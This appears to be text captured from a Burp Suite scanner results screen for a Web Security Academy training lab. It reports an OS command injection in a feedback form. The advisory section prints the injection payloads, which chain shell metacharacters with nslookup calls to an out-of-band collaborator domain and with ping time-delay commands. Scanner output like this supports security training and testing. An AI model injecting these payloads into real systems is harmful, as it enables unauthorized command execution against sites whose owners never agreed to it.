 Filter High Medium Low Info Certain Firm Tentative BCheck generated Scan checks Extensions Search
Time Source Issue type Host Path Insertion point Severity Confidence Comment
17:20:39 8 May 2024 Task 3 OS command injection https://0a9d00d7041912... /feedback/submit manual insertion point 1 High Certain
17:18:06 8 May 2024 Task 3 TLS certificate https://0a9d00d7041912... / Information Certain
17:18:05 8 May 2024 Task 3 Cacheable HTTPS response https://0a9d00d7041912... /feedback/submit Information Certain
17:18:05 8 May 2024 Task 3 Strict transport security not enforced https://0a9d00d7041912... /feedback/submit Low Certain
Advisory Request 1 Response 1 Collaborator DNS interaction Request 2 Path to issue
OS command injection
Severity: High
Confidence: Certain
URL: https://0a9d00d70419126f80517152006c0086.web-security-academy.net/feedback/submit
Issue detail
The manual insertion point 1 appears to be vulnerable to OS command injection attacks. It is possible to use various shell metacharacters to inject arbitrary OS commands. The command output does not appear to be returned in the application's
responses, however it is possible to inject time delay commands to verify the existence of the vulnerability. It is also possible to cause the application to interact with an external domain, to verify that a command was executed.
The payload &nslookup -q=cname 33441em9l39wtyck3vdyp5iuvl1ep4dz1qrdh16.oastify.com.&'\"`0&nslookup -q=cname 33441em9l39wtyck3vdyp5iuvl1ep4dz1qrdh16.oastify.com.&`' was submitted in the manual insertion point 1. The
application performed a DNS lookup for the specified domain name.
Additionally, the payload |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\" |ping -n 21 127.0.0.1 was submitted in the manual insertion point 1. The application timed out when responding to the
request, indicating that the injected command caused a time delay.